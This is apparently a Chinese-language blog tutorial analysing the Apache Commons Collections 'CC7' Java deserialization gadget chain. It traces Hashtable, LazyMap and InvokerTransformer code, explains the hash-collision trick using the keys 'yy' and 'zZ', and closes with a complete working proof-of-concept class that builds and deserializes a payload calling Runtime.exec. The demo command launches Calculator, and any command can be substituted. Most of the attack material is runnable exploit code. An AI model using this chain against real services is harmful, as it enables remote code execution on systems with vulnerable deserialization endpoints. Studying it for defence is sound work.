gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
Gadget chain:
Hashtable.readObject
Hashtable.reconstitutionPut
AbstractMapDecorator.equals
AbstractMap.equals
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
利用链分析
CC7的关键点是利用到AbstractMap的equals方法去触发到LazyMap的get方法进而触发transform方法进入利用链
和CC1一样构造ChainedTransformer来执行命令
1
2
3
4
5
6
7
8
9
10
11
12
13
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new String[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator" }),
new ConstantTransformer(1)
};
|
然后去跟进利用链里,先看Hashtable的readobject,调用了reconstitutionPut
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the threshold and loadFactor
s.defaultReadObject();
...
...
for (; elements > 0; elements--) {
@SuppressWarnings("unchecked")
K key = (K)s.readObject();
@SuppressWarnings("unchecked")
V value = (V)s.readObject();
// sync is eliminated for performance
reconstitutionPut(table, key, value);
}
}
|
再跟进,可以看到这里的equals
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
|
要执行后面的equals,就得先绕过前面的(e.hash == hash),这里用到的是hashCode的破解
hashCode的算法不是什么md5什么的,是这样的一种简单实现
1
2
3
4
5
6
7
8
9
10
11
12
|
public int hashCode() {
int h = hash;
if (h == 0 && value.length > 0) {
char val[] = value;
for (int i = 0; i < value.length; i++) {
h = 31 * h + val[i];
}
hash = h;
}
return h;
}
|
例如 A 的 ASCII 值为 65,a 为 97,B 为 66 , hash(“Aa”)=65*31+97; hash(“BB”)=66*31+66=65*31+(66+31)=65*31+97=hash(“Aa”)
所以这里利用了这样的一个tricks,构造两个LazyMap,让两个LazyMap的hash恰好相等
再把lazymap存入hashtable
1
2
3
4
5
6
7
8
9
10
11
|
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
|
debug一下跟进一下情况,第一次put,会把键值对存入tab

第二次put的时候,会发现这里key和之前的e.key不一样了,key多了个"yy"
那么这会导致我们后面AbstractMapDecorator的equals执行不了

所以我们得在后面序列化之前,把这个"yy"给remove掉,然后再调试就可以看到进去了AbstractMap的equals方法,进而执行到LazyMap的get方法
然后就是transform的触发了

再回头看看为什么我的Map为什么突然多了个"yy"
Hashtable调用put方法添加第二个元素(lazyMap2,1)的时候,该方法内部会调用equals方法根据元素的key判断是否为同一元素,那么调用了equals就会把"yy"给插进去了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
public synchronized V put(K key, V value) {
//value是否为null
if (value == null) {
throw new NullPointerException();
}
//临时变量
Entry<?,?> tab[] = table;
//计算元素的存储索引
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
//获取指定索引的链表
@SuppressWarnings("unchecked")
Entry<K,V> entry = (Entry<K,V>)tab[index];
//遍历链表的节点(元素)
for(; entry != null ; entry = entry.next) {
//判断key是否重复
if ((entry.hash == hash) && entry.key.equals(key)) {
//覆盖value
V old = entry.value;
entry.value = value;
return old;
}
}
//key不重复则添加元素
addEntry(hash, key, value, index);
return null;
}
|
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.AbstractMap;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class evil {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new String[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
new ConstantTransformer(1)
};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
Hashtable table = new Hashtable();
table.put(lazyMap1,1);
table.put(lazyMap2,2);
setFieldValue(transformerChain,"iTransformers",transformers);
lazyMap2.remove("yy");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(table);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();
}
}
|
参考链接:
link1
link2





